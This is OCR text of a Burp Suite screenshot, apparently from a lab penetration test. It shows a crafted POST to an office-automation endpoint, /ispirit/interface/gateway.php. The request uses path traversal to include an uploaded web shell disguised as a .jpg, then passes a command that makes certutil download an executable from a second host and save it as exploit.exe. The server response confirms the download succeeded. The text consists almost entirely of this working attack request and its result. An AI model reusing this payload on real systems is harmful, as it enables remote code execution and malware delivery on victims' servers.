 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 154
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2102/1811843809.shell.jpg"}&
cmd=certutil.exe -urlcache -split -f
http://192.168.52.10:8000/win7_9091.exe exploit.exe
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Nov 2022 16:56:41 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 79
9
10 **** 联机 ****
11 000000 ...
12 01204a
13 CertUtil: -URLCache 命令成功完成。
14
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7